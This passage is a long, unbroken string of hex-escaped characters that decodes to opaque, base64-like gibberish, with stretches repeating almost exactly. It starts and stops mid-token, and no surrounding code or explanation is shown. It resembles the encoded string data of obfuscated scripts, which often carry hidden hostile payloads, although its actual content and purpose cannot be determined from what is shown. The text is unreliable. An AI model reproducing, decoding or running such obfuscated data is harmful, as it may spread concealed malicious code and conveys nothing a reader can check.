x63\x44\x33\x76\x4d\x71\x4e\x44\x6a\x74\x32\x7a\x33\x72\x49\x54\x6a\x44\x32\x6e\x4f\x71\x77\x4c\x6e\x73\x66\x66\x73\x71\x4e\x66\x6b\x71\x77\x72\x63\x72\x30\x6a\x62\x75\x30\x4c\x4e\x71\x4b\x7a\x63\x72\x75\x66\x4e\x71\x77\x4c\x72\x73\x66\x66\x72\x71\x76\x62\x64\x45\x75\x66\x62\x75\x76\x48\x34\x43\x75\x54\x62\x73\x75\x66\x72\x75\x75\x35\x34\x71\x4b\x76\x62\x7a\x30\x66\x66\x72\x75\x66\x72\x75\x4d\x44\x72\x72\x65\x6a\x56\x74\x65\x4c\x62\x73\x76\x66\x63\x71\x4d\x39\x4e\x71\x77\x48\x62\x72\x65\x4c\x72\x72\x77\x44\x62\x41\x74\x48\x63\x71\x4b\x6e\x6a\x72\x4b\x76\x63\x73\x77\x4c\x62\x6d\x66\x76\x50\x71\x4d\x54\x76\x72\x76\x66\x64\x71\x75\x72\x72\x77\x68\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x48\x63\x72\x75\x66\x4e\x71\x74\x62\x66\x71\x75\x4c\x62\x76\x76\x66\x65\x71\x4d\x39\x6d\x71\x33\x4c\x62\x71\x4b\x54\x62\x73\x76\x76\x6a\x75\x77\x6e\x4e\x71\x76\x6e\x4e\x71\x30\x76\x64\x72\x75\x4c\x6a\x71\x75\x76\x56\x71\x77\x44\x33\x41\x65\x6e\x74\x71\x75\x6a\x6c\x71\x75\x4c\x6a\x73\x76\x66\x56\x7a\x30\x66\x74\x7a\x30\x6e\x63\x71\x30\x76\x6d\x73\x75\x66\x66\x42\x30\x66\x4e\x71\x77\x48\x62\x75\x30\x31\x69\x73\x76\x66\x72\x41\x4b\x69\x57\x72\x76\x66\x48\x41\x76\x66\x69\x71\x77\x34\x35\x71\x4b\x7a\x64\x71\x75\x76\x66\x71\x77\x44\x4f\x72\x66\x6e\x62\x72\x75\x50\x62\x79\x32\x44\x65\x75\x78\x6e\x4f\x71\x4b\x6e\x62\x72\x31\x6a\x72\x75\x4b\x66\x6a\x71\x75\x31\x72\x72\x68\x44\x30\x71\x4d\x54\x6f\x6d\x65\x66\x6a\x71\x76\x66\x4e\x71\x76\x6e\x62\x74\x65\x4c\x62\x42\x32\x44\x64\x75\x30\x66\x65\x73\x75\x66\x77\x43\x75\x4c\x62\x7a\x32\x44\x63\x45\x75\x66\x67\x79\x77\x31\x57\x43\x77\x66\x54\x43\x68\x66\x48\x42\x78\x62\x63\x6e\x30\x65\x31\x43\x78\x6a\x75\x79\x30\x72\x62\x71\x30\x66\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x62\x74\x67\x44\x66\x72\x76\x66\x79\x6e\x78\x48\x70\x44\x30\x76\x66\x75\x76\x50\x65\x7a\x65\x66\x66\x72\x31\x65\x5a\x75\x75\x66\x57\x71\x78\x44\x63\x71\x33\x6a\x4d\x6e\x31\x79\x31\x74\x4c\x6e\x67\x6c\x32\x66\x51\x77\x75\x66\x69\x6e\x75\x6e\x62\x77\x68\x44\x50\x72\x67\x50\x4a\x72\x65\x66\x64\x71\x75\x66\x6a\x71\x74\x76\x64\x73\x76\x4c\x4e\x6f\x65\x66\x62\x77\x4b\x6a\x52\x74\x4a\x62\x62\x75\x76\x50\x65\x7a\x65\x66\x64\x41\x30\x72\x62\x72\x75\x54\x30\x6c\x33\x72\x79\x41\x5a\x66\x6a\x77\x64\x4c\x58\x74\x4d\x44\x62\x7a\x4d\x54\x6a\x71\x4d\x7a\x64\x73\x75\x39\x6f\x44\x30\x31\x62\x73\x75\x66\x62\x7a\x30\x72\x52\x73\x77\x48\x50\x72\x68\x44\x62\x71\x4a\x62\x68\x75\x74\x6e\x72\x71\x4b\x6a\x52\x74\x4a\x62\x62\x73\x31\x66\x6e\x71\x76\x66\x58\x6d\x59\x53\x58\x7a\x76\x72\x76\x41\x67\x79\x59\x42\x5a\x6a\x62\x71\x49\x54\x72\x7a\x30\x79\x34\x73\x77\x43\x30\x6d\x30\x66\x33\x71\x77\x44\x62\x71\x30\x66\x70\x75\x77\x4c\x68\x73\x76\x62\x62\x71\x75\x4c\x72\x77\x4b\x72\x4b\x71\x75\x76\x68\x75\x74\x6e\x72\x71\x78\x62\x62\x44\x30\x6a\x64\x43\x4d\x79\x33\x76\x4a\x76\x6f\x75\x30\x79\x56\x79\x77\x50\x7a\x71\x75\x47\x31\x71\x30\x66\x79\x44\x32\x4c\x65\x41\x4d\x6e\x65\x71\x75\x6e\x62\x71\x75\x4c\x62\x6e\x75\x6e\x6a\x77\x77\x43\x34\x71\x75\x66\x53\x71\x4d\x54\x6f\x6d\x65\x66\x72\x77\x4b\x72\x4b\x71\x75\x6e\x52\x72\x65\x66\x66\x73\x33\x71\x56\x44\x66\x48\x52\x6d\x75\x4c\x79\x6f\x78\x66\x6f\x7a\x30\x66\x4d\x41\x30\x4c\x63\x7a\x4b\x6e\x6a\x74\x30\x35\x33\x74\x75\x66\x6a\x71\x75\x66\x4e\x72\x67\x54\x6a\x41\x67\x4c\x65\x44\x30\x66\x64\x41\x30\x44\x72\x6d\x31\x66\x63\x71\x4d\x54\x6f\x6d\x65\x66\x6c\x75\x75\x31\x62\x75\x78\x65\x5a\x6b\x5a\x66\x4c\x76\x66\x76\x4f\x7a\x4a\x6a\x56\x6d\x4b\x66\x63\x6b\x31\x66\x4e\x72\x4a\x48\x6a\x7a\x5a\x71\x5a\x71\x78\x44\x62\x7a\x30\x66\x64\x71\x75\x39\x72\x41\x75\x44\x6a\x75\x65\x66\x62\x74\x66\x66\x41\x72\x67\x72\x62\x72\x75\x44\x72\x6d\x31\x66\x62\x43\x65\x66\x33\x71\x4b\x6e\x59\x7a\x4a\x44\x77\x6e\x75\x35\x74\x72\x49\x39\x48\x41\x4c\x4c\x62\x73\x64\x76\x64\x71\x76\x48\x33\x41\x75\x72\x51\x79\x30\x72\x62\x71\x30\x66\x62\x73\x75\x65\x31\x71\x30\x4c\x7a\x7a\x5a\x48\x62\x71\x78\x48\x63\x41\x30\x34\x57\x71\x76\x66\x41\x72\x67\x72\x62\x71\x32\x54\x65\x71\x75\x76\x6c\x44\x63\x39\x30\x77\x67\x53\x58\x73\x76\x47\x35\x43\x75\x35\x4e\x71\x77\x7a\x52\x73\x75\x6a\x4d\x71\x30\x4c\x70\x74\x4e\x44\x6e\x71\x75\x4c\x62\x71\x77\x44\x65\x41\x30\x4c\x4f\x41\x75\x72\x33\x71\x75\x72\x76\x72\x31\x65\x5a\x75\x75\x6a\x63\x41\x30\x34\x57\x71\x75\x54\x72\x74\x75\x66\x72\x43\x74\x6d\x52\x6d\x77\x76\x75\x76\x77\x48\x4d\x6d\x4d\x38\x59\x71\x75\x69\x52\x75\x77\x44\x67\x6f\x65\x4c\x4e\x6e\x64\x6e\x62\x44\x30\x66\x4e\x71\x75\x6e\x62\x74\x31\x66\x50\x72\x30\x4c\x71\x71\x75\x66\x70\x75\x76\x50\x65\x7a\x65\x66\x66\x72\x31\x65\x5a\x75\x75\x66\x57\x71\x78\x44\x63\x71\x33\x6a\x4d\x6e\x31\x79\x31\x74\x4c\x6e\x67\x6c\x32\x66\x51\x77\x75\x66\x69\x6e\x75\x6e\x62\x77\x68\x44\x50\x72\x67\x50\x4a\x72\x65\x66\x64\x71\x75\x66\x6a\x71\x74\x76\x64\x73\x76\x4c\x4e\x6f\x65\x66\x62\x6f\x75\x6a\x52\x74\x4a\x62\x62\x75\x76\x50\x65\x7a\x65\x66\x64\x41\x30\x72\x62\x72\x75\x54\x30\x6c\x33\x72\x79\x41\x5a\x66\x6a\x77\x64\x4c\x58\x74\x4d\x44\x62\x7a\x4d\x54\x6a\x71\x4d\x7a\x64\x73\x75\x39\x6f\x44\x30\x31\x62\x73\x75\x66\x62\x7a\x30\x72\x52\x73\x77\x48\x50\x72\x68\x44\x62\x72\x75\x76\x68\x75\x74\x6e\x72\x71\x4b\x6a\x52\x74\x4a\x62\x62\x73\x31\x66\x6e\x71\x76\x66\x58\x6d\x59\x53\x58\x7a\x76\x72\x76\x41\x67\x79\x59\x42\x5a\x6a\x62\x71\x49\x54\x72\x7a\x30\x79\x34\x73\x77\x43\x30\x6d\x30\x66\x33\x71\x77\x44\x62\x71\x30\x66\x70\x75\x77\x4c\x68\x73\x76\x62\x62\x71\x76\x6a\x72\x77\x4b\x72\x4b\x71\x75\x76\x68\x75\x74\x6e\x72\x71\x78\x62\x62\x44\x30\x6a\x64\x43\x4d\x79\x33\x76\x4a\x76\x6f\x75\x30\x79\x56\x79\x77\x50\x7a\x71\x75\x47\x31\x71\x30\x66\x79\x44\x32\x4c\x65\x41\x4d\x6e\x65\x71\x75\x6e\x62\x71\x75\x4c\x62\x6e\x75\x6e\x6a\x77\x77\x43\x34\x71\x75\x6a\x6b\x71\x4d\x54\x6f\x6d\x65\x66\x72\x77\x4b\x72\x4b\x71\x75\x6e\x52\x72\x65\x66\x66\x73\x33\x71\x56\x44\x66\x48\x52\x6d\x75\x4c\x79\x6f\x78\x66\x6f\x7a\x30\x66\x4d\x41\x30\x4c\x63\x7a\x4b\x6e\x6a\x74\x30\x35\x33\x74\x75\x66\x6a\x71\x75\x66\x4e\x72\x67\x54\x6a\x41\x67\x4c\x65\x44\x30\x66\x66\x6d\x65\x44\x72\x6d\x31\x66\x63\x71\x4d\x54\x6f\x6d\x65\x66\x6c\x75\x75\x31\x62\x75\x78\x65\x5a\x6b\x5a\x66\x4c\x76\x66\x76\x4f\x7a\x4a\x6a\x56\x6d\x4b\x66\x63\x6b\x31\x66\x4e\x72\x4a\x48\x6a\x7a\x5a\x71\x5a\x71\x78\x44\x62\x7a\x30\x66\x64\x71\x75\x39\x72\x41\x75\x44\x6a\x75\x65\x66\x62\x76\x76\x66\x41\x72\x67\x72\x62\x72\x75\x44\x72\x6d\x31\x66\x62\x43\x65\x66\x33\x71\x4b\x6e\x59\x7a\x4a\x44\x77\x6e\x75\x35\x74\x72\x49\x39\x48\x41\x4c\x4c\x62\x73\x64\x76\x64\x71\x76\x48\x33\x41\x75\x72\x51\x79\x30\x72\x62\x71\x30\x66\x62\x73\x75\x65\x31\x71\x30\x4c\x7a\x7a\x5a\x48\x62\x71\x4c\x76\x4e\x71\x75\x6e\x62\x71\x75\x58\x4e\x72\x75\x76\x72\x75\x75\x50\x35\x74\x33\x44\x66\x72\x75\x4c\x62\x73\x77\x54\x63\x45\x75\x66\x62\x71\x5a\x7a\x52\x72\x30\x66\x72\x45\x63\x39\x6a\x44\x32\x6e\x4f\x71\x78\x4c\x6e\x73\x66\x66\x73\x71\x4e\x66\x6b\x71\x77\x72\x63\x72\x30\x6a\x62\x75\x30\x4c\x4e\x75\x75\x76\x72\x71\x30\x66\x66\x75\x76\x48\x34\x43\x75\x54\x62\x73\x75\x66\x72\x75\x75\x35\x34\x71\x4b\x76\x62\x7a\x30\x6a\x66\x72\x75\x66\x72\x75\x4d\x44\x72\x72\x65\x6a\x56\x74\x65\x6e\x35\x71\x75\x66\x6a\x71\x76\x65\x59\x71\x77\x44\x62\x7a\x30\x6a\x66\x72\x77\x44\x6f\x7a\x30\x4c\x62\x75\x76\x6e\x62\x75\x75\x76\x50\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x77\x54\x67\x6f\x67\x66\x50\x7a\x30\x6e\x62\x72\x75\x76\x65\x79\x31\x66\x73\x71\x75\x4c\x62\x73\x4b\x6a\x62\x72\x75\x76\x4e\x72\x75\x66\x33\x79\x75\x6e\x33\x43\x32\x44\x63\x71\x30\x66\x64\x74\x4d\x44\x6a\x72\x75\x4c\x62\x73\x77\x44\x62\x75\x32\x54\x62\x71\x75\x72\x4a\x71\x75\x66\x64\x71\x75\x6e\x6a\x71\x75\x76\x57\x71\x75\x66\x4e\x6d\x30\x66\x62\x7a\x32\x44\x62\x41\x75\x66\x63\x73\x31\x66\x62\x75\x75\x35\x33\x71\x76\x66\x6a\x71\x75\x4c\x4e\x71\x76\x6e\x52\x71\x75\x44\x65\x79\x30\x66\x68\x71\x30\x66\x62\x73\x30\x66\x6a\x71\x75\x4c\x4e\x72\x4b\x6a\x64\x72\x66\x4c\x64\x72\x4b\x6e\x62\x71\x4c\x66\x72\x6f\x64\x6a\x62\x41\x65\x66\x4e\x71\x76\x76\x69\x44\x30\x66\x75\x77\x75\x6e\x64\x72\x75\x48\x33\x71\x76\x6a\x62\x75\x30\x4c\x4e\x73\x75\x76\x72\x71\x30\x66\x64\x75\x76\x48\x34\x43\x75\x54\x62\x73\x75\x66\x72\x75\x75\x35\x34\x71\x4b\x76\x62\x7a\x30\x66\x52\x72\x75\x66\x72\x7a\x4b\x66\x63\x72\x75\x66\x33\x79\x75\x6e\x33\x43\x32\x44\x62\x75\x30\x66\x64\x74\x4d\x44\x6a\x74\x75\x4c\x62\x73\x77\x44\x62\x75\x32\x44\x64\x71\x4b\x6e\x62\x71\x4b\x54\x62\x73\x75\x66\x66\x71\x4b\x66\x48\x73\x75\x66\x6f\x71\x4b\x66\x78\x42\x32\x48\x64\x72\x75\x76\x6a\x73\x76\x66\x7a\x72\x66\x66\x64\x71\x75\x72\x6a\x71\x75\x76\x56\x71\x77\x44\x33\x41\x75\x6e\x35\x71\x75\x44\x72\x75\x75\x4f\x57\x73\x77\x44\x53\x71\x4d\x7a\x68\x43\x68\x66\x6c\x71\x75\x66\x62\x73\x77\x44\x76\x6d\x4b\x66\x4e\x71\x77\x44\x63\x76\x75\x76\x6a\x7a\x67\x4c\x66\x74\x75\x4c\x62\x76\x4b\x6a\x66\x73\x66\x4c\x4f\x72\x66\x6e\x62\x72\x4c\x66\x73\x41\x64\x6a\x6a\x75\x77\x39\x4e\x71\x4d\x54\x66\x73\x67\x6e\x72\x75\x4b\x66\x6a\x71\x74\x66\x63\x6c\x33\x44\x67\x45\x65\x4c\x72\x79\x32\x44\x65\x72\x75\x47\x56\x71\x76\x48\x66\x41\x65\x6a\x64\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x6e\x66\x71\x30\x4c\x62\x77\x77\x44\x62\x75\x32\x44\x64\x72\x4b\x6e\x6a\x71\x4d\x6e\x66\x72\x75\x76\x73\x7a\x31\x6a\x62\x73\x75\x66\x6e\x7a\x30\x6a\x76\x72\x75\x76\x4b\x41\x30\x76\x71\x79\x31\x76\x66\x72\x77\x72\x66\x72\x32\x44\x35\x71\x75\x6a\x58\x73\x75\x66\x77\x71\x4b\x71\x5a\x72\x4e\x66\x6d\x71\x75\x66\x62\x73\x77\x44\x6a\x6e\x4b\x66\x62\x71\x77\x44\x64\x71\x30\x66\x67\x75\x76\x66\x34\x6d\x4c\x66\x72\x6f\x78\x48\x72\x75\x76\x69\x57\x75\x77\x66\x65\x73\x75\x66\x68\x42\x32\x44\x65\x72\x75\x76\x71\x79\x31\x44\x56\x43\x30\x66\x62\x71\x77\x4c\x63\x72\x67\x39\x62\x71\x75\x6e\x62\x72\x65\x4c\x62\x76\x4b\x6a\x67\x73\x66\x50\x63\x72\x64\x6e\x67\x71\x4b\x6a\x69\x75\x4b\x6a\x56\x74\x77\x44\x62\x79\x77\x4c\x62\x74\x4c\x66\x72\x6f\x78\x48\x48\x41\x78\x44\x62\x71\x75\x6e\x6a\x73\x65\x39\x4e\x71\x75\x6e\x6a\x71\x75\x31\x4e\x71\x4c\x76\x66\x79\x32\x72\x52\x72\x75\x76\x4b\x72\x75\x44\x4e\x45\x75\x66\x63\x43\x75\x4c\x62\x43\x65\x6a\x65\x6d\x30\x7a\x58\x74\x65\x66\x62\x71\x75\x4c\x4e\x42\x5a\x7a\x62\x71\x75\x31\x6d\x71\x4c\x6e\x62\x72\x65\x4c\x62\x41\x65\x6a\x62\x45\x65\x66\x35\x72\x32\x4c\x62\x72\x65\x58\x72\x71\x75\x66\x6a\x7a\x30\x50\x63\x72\x64\x6e\x66\x7a\x30\x66\x52\x72\x75\x76\x4b\x41\x30\x76\x66\x7a\x65\x76\x68\x7a\x33\x4c\x62\x71\x4e\x66\x48\x41\x78\x44\x62\x71\x75\x6e\x66\x71\x30\x4c\x62\x7a\x32\x44\x64\x71\x5a\x62\x62\x71\x75\x6e\x6a\x72\x76\x66\x72\x6f\x78\x48\x6a\x71\x76\x6a\x63\x71\x4b\x48\x41\x71\x4b\x6a\x69\x75\x4b\x6a\x56\x74\x77\x44\x62\x79\x77\x31\x56\x43\x30\x66\x62\x71\x77\x4c\x63\x72\x67\x39\x62\x71\x75\x6e\x62\x72\x65\x4c\x62\x74\x78\x72\x62\x71\x75\x4c\x50\x71\x4a\x62\x66\x75\x67\x6e\x74\x71\x75\x48\x72\x75\x76\x69\x59\x75\x76\x66\x73\x6d\x66\x66\x48\x72\x65\x4c\x62\x72\x33\x62\x58\x74\x65\x66\x62\x71\x75\x4c\x4e\x79\x5a\x7a\x62\x71\x75\x4c\x4e\x71\x78\x4c\x62\x72\x4c\x66\x72\x75\x4a\x6a\x72\x75\x74\x4c\x34\x75\x76\x66\x73\x6d\x66\x66\x48\x72\x65\x4c\x62\x72\x32\x39\x4e\x71\x4c\x76\x66\x75\x67\x6e\x78\x42\x33\x6e\x62\x71\x75\x66\x50\x71\x32\x50\x56\x71\x75\x66\x35\x71\x75\x72\x6a\x71\x75\x4c\x4e\x71\x4d\x4c\x62\x71\x4b\x54\x62\x73\x76\x76\x6a\x7a\x30\x7a\x31\x75\x77\x7a\x79\x76\x4b\x66\x68\x42\x33\x6e\x62\x71\x75\x6a\x36\x73\x77\x44\x6a\x6e\x4b\x66\x62\x71\x75\x58\x6a\x71\x77\x54\x4e\x71\x5a\x6a\x56\x7a\x30\x6e\x35\x71\x75\x44\x6a\x71\x75\x7a\x59\x75\x76\x66\x6b\x6d\x67\x66\x50\x44\x30\x66\x62\x71\x30\x66\x64\x79\x33\x50\x56\x71\x75\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x66\x42\x30\x66\x4e\x44\x32\x4c\x62\x41\x75\x66\x6b\x75\x76\x66\x67\x45\x77\x66\x50\x71\x75\x6e\x6a\x71\x76\x4c\x4e\x71\x76\x6e\x4e\x71\x30\x7a\x68\x44\x65\x6a\x62\x42\x4c\x6a\x63\x71\x76\x48\x6b\x43\x75\x58\x62\x71\x75\x66\x6a\x71\x76\x6a\x36\x74\x32\x44\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x6e\x4e\x71\x30\x72\x64\x73\x75\x6e\x6a\x71\x77\x58\x63\x71\x77\x35\x6b\x43\x75\x4c\x62\x73\x77\x44\x63\x41\x75\x66\x63\x73\x30\x66\x6a\x76\x77\x65\x57\x72\x75\x6e\x4b\x72\x75\x76\x64\x79\x32\x31\x56\x43\x30\x66\x62\x71\x77\x44\x63\x6d\x30\x30\x32\x71\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x73\x30\x66\x6a\x74\x75\x4c\x4e\x73\x77\x44\x64\x76\x75\x76\x65\x79\x32\x31\x56\x7a\x30\x66\x50\x71\x75\x44\x6a\x71\x75\x76\x56\x71\x77\x48\x73\x43\x4c\x66\x72\x73\x4a\x62\x72\x75\x75\x35\x35\x79\x77\x4c\x33\x71\x75\x66\x64\x71\x75\x54\x4a\x45\x4d\x39\x62\x71\x75\x6e\x62\x72\x31\x66\x72\x72\x4e\x66\x6a\x7a\x31\x50\x63\x75\x65\x76\x4a\x72\x76\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x66\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x75\x31\x52\x71\x4e\x44\x32\x6f\x75\x48\x62\x73\x75\x6a\x4d\x45\x67\x57\x52\x75\x76\x66\x66\x41\x65\x66\x35\x71\x75\x6e\x59\x75\x30\x76\x78\x73\x75\x66\x62\x43\x65\x66\x33\x7a\x32\x4c\x68\x71\x30\x76\x72\x73\x75\x66\x62\x43\x65\x66\x34\x71\x77\x48\x65\x41\x75\x66\x62\x73\x31\x66\x6e\x77\x75\x4c\x72\x43\x32\x44\x62\x71\x32\x54\x65\x73\x75\x6e\x66\x74\x4b\x4c\x62\x71\x78\x62\x62\x45\x77\x44\x4f\x71\x32\x4c\x62\x71\x75\x54\x72\x74\x78\x44\x6a\x75\x78\x44\x65\x75\x75\x6e\x62\x74\x30\x4c\x63\x71\x77\x44\x67\x42\x4e\x44\x50\x72\x75\x4c\x76\x41\x65\x76\x50\x71\x75\x6a\x72\x75\x30\x6a\x58\x73\x76\x66\x6a\x7a\x30\x72\x74\x71\x76\x66\x4d\x71\x30\x4c\x73\x73\x75\x66\x66\x44\x65\x66\x62\x41\x78\x72\x6a\x71\x75\x76\x30\x71\x75\x66\x54\x44\x66\x66\x4e\x41\x75\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x73\x33\x6a\x76\x73\x76\x66\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x6d\x32\x6d\x75\x6e\x68\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x62\x45\x78\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x75\x35\x59\x76\x75\x4c\x56\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x65\x43\x74\x66\x64\x74\x75\x4c\x41\x6f\x65\x4c\x62\x72\x78\x72\x62\x71\x73\x54\x30\x75\x77\x50\x50\x72\x32\x7a\x64\x73\x76\x50\x4d\x71\x30\x4c\x6a\x73\x75\x66\x5a\x7a\x30\x66\x74\x6d\x65\x66\x62\x73\x5a\x62\x4e\x71\x76\x6d\x57\x71\x75\x66\x48\x6d\x75\x6e\x64\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x62\x73\x33\x72\x72\x41\x65\x6e\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x75\x72\x59\x76\x75\x4c\x7a\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x63\x73\x5a\x66\x64\x73\x75\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x76\x44\x30\x75\x77\x4c\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x68\x43\x4c\x76\x6a\x44\x32\x48\x55\x44\x32\x44\x62\x75\x5a\x62\x62\x71\x4a\x79\x58\x71\x30\x39\x6a\x77\x4a\x48\x6a\x41\x68\x61\x34\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x41\x65\x6e\x65\x42\x31\x4c\x4e\x71\x30\x76\x6a\x45\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x4b\x6e\x62\x71\x4b\x58\x72\x71\x76\x4c\x59\x75\x30\x66\x63\x74\x66\x66\x62\x77\x4e\x6a\x76\x73\x75\x4c\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x44\x58\x6d\x75\x6e\x66\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x63\x44\x78\x72\x72\x41\x67\x4c\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x77\x6e\x59\x76\x75\x4c\x4e\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x69\x79\x74\x66\x64\x73\x30\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x4a\x7a\x30\x75\x77\x50\x64\x72\x32\x7a\x64\x71\x75\x6a\x6d\x75\x75\x66\x4d\x43\x4c\x76\x6a\x6e\x67\x48\x55\x44\x32\x4c\x68\x45\x75\x66\x6e\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x4b\x6e\x30\x73\x75\x66\x66\x44\x65\x66\x63\x72\x33\x72\x72\x7a\x32\x4c\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x76\x6e\x59\x76\x75\x4c\x72\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x66\x6e\x4a\x66\x64\x72\x30\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x4c\x6e\x30\x75\x77\x4c\x64\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x77\x43\x4c\x76\x6a\x42\x32\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x72\x4e\x65\x58\x71\x30\x31\x6a\x77\x4a\x48\x6a\x71\x75\x76\x30\x71\x75\x6a\x4c\x44\x66\x66\x51\x41\x75\x44\x4d\x71\x30\x4c\x4a\x73\x75\x66\x56\x7a\x30\x72\x55\x44\x32\x4c\x66\x6d\x33\x47\x34\x73\x77\x44\x4e\x7a\x30\x6a\x66\x73\x76\x66\x4f\x41\x75\x66\x66\x75\x77\x50\x64\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x51\x75\x30\x44\x6a\x71\x76\x7a\x64\x72\x65\x4c\x50\x72\x77\x48\x74\x72\x75\x48\x6a\x71\x76\x66\x4e\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x74\x31\x4c\x7a\x7a\x30\x6a\x52\x73\x75\x48\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4c\x79\x41\x67\x4c\x62\x72\x4c\x66\x50\x42\x75\x4c\x4f\x73\x76\x76\x4f\x71\x4d\x4c\x62\x74\x4b\x4c\x62\x75\x77\x44\x63\x45\x75\x66\x6a\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x65\x6e\x6c\x73\x76\x4c\x4e\x71\x4a\x62\x6a\x77\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x32\x71\x34\x73\x77\x44\x77\x6f\x65\x4c\x63\x74\x77\x44\x63\x71\x30\x66\x68\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x77\x4b\x6e\x6b\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x79\x4d\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x68\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x77\x4b\x6e\x68\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x42\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x4b\x6e\x62\x74\x66\x66\x58\x73\x5a\x61\x34\x74\x73\x54\x58\x6b\x5a\x48\x49\x42\x30\x43\x30\x76\x77\x44\x65\x77\x76\x76\x4e\x71\x32\x39\x76\x7a\x30\x72\x6a\x76\x77\x4c\x65\x6d\x65\x4c\x63\x7a\x4b\x6e\x62\x72\x4b\x4c\x62\x7a\x65\x6e\x63\x77\x76\x4c\x4e\x71\x4a\x62\x6a\x6e\x32\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x66\x73\x75\x66\x4e\x7a\x30\x72\x64\x71\x76\x6e\x4d\x71\x30\x4c\x76\x7a\x4b\x48\x33\x41\x75\x6e\x64\x71\x75\x76\x72\x41\x75\x44\x68\x73\x75\x66\x73\x71\x30\x47\x30\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x6d\x42\x31\x4c\x4e\x71\x4c\x76\x6a\x75\x32\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x6e\x4e\x71\x4b\x6e\x62\x72\x30\x4c\x62\x41\x64\x48\x6a\x7a\x32\x44\x4e\x71\x4d\x54\x6a\x74\x77\x48\x50\x71\x75\x44\x72\x41\x4c\x6e\x6a\x41\x65\x4c\x76\x41\x75\x6a\x79\x44\x32\x4c\x63\x71\x30\x66\x67\x75\x77\x50\x58\x72\x30\x4c\x62\x76\x4b\x6e\x63\x42\x32\x4c\x66\x41\x66\x6e\x66\x72\x30\x4c\x62\x42\x32\x44\x63\x71\x30\x66\x69\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x75\x77\x44\x63\x6d\x65\x4c\x78\x41\x67\x4c\x62\x73\x66\x66\x50\x43\x75\x4c\x4f\x73\x76\x76\x50\x71\x4a\x6e\x33\x41\x75\x6a\x79\x44\x32\x44\x67\x71\x30\x66\x66\x73\x75\x66\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x4e\x41\x67\x4c\x62\x72\x31\x66\x50\x71\x30\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x41\x6f\x65\x4c\x4e\x75\x77\x44\x63\x41\x30\x4c\x70\x41\x67\x4c\x62\x72\x31\x66\x51\x73\x30\x4c\x4f\x73\x76\x76\x4f\x71\x4d\x4c\x62\x72\x75\x4c\x62\x44\x65\x6e\x62\x42\x4e\x44\x4e\x71\x4c\x6e\x62\x73\x66\x66\x50\x71\x30\x44\x6a\x71\x77\x72\x64\x73\x75\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x71\x30\x66\x6a\x73\x75\x65\x34\x7a\x30\x76\x69\x44\x32\x4c\x67\x77\x68\x47\x34\x73\x77\x44\x4e\x7a\x30\x6a\x66\x73\x76\x66\x4f\x41\x75\x66\x66\x75\x77\x50\x64\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x51\x75\x30\x44\x6a\x71\x76\x7a\x64\x72\x65\x4c\x50\x72\x77\x48\x74\x72\x75\x48\x6a\x71\x76\x66\x4e\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x74\x31\x4c\x7a\x7a\x30\x6a\x52\x73\x75\x48\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6